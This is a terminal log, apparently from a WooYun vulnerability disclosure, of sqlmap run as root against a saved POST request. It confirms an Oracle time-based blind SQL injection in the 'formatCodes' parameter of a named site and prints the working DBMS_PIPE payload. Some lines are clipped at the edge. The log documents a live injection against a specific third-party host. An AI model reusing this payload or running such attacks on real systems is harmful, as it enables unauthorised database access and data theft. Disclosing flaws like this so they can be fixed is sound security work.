 root@sodacola:~/Desktop# sqlmap -r /root/Desktop/post/test57.txt
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
s the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
o liability and are not responsible for any misuse or damage caused by this program
[*] starting at 18:03:35
[18:03:35] [INFO] parsing HTTP request from '/root/Desktop/post/test57.txt'
[18:03:35] [INFO] resuming back-end DBMS 'oracle'
[18:03:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: formatCodes
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: button1=Go&currentPage=1&edulevelCodes=-1&formatCodes=1' AND 3724=DBMS_PIPE.RECEIVE_MESSAG
CHR(118)||CHR(79)||CHR(112)||CHR(108),5) AND 'APIr'='APIr&isSearch=1&labelCodes=1&onlineStatus=3&online
atuss=1&orderFlag=1&orderTypes=&Page=20&realNames=hbhxjpnw&researchSubjects=&subjectCodes=94102&totalLi
s=186&totalPages=19
---
[18:03:35] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:03:35] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/jyzx.sjys.cn'
[*] shutting down at 18:03:35
root@sodacola:~/Desktop#
www.wooyun.org